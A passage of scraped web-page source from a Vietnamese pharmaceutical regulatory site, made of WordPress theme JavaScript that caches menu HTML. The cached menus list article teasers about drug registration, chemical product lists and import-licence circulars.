cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 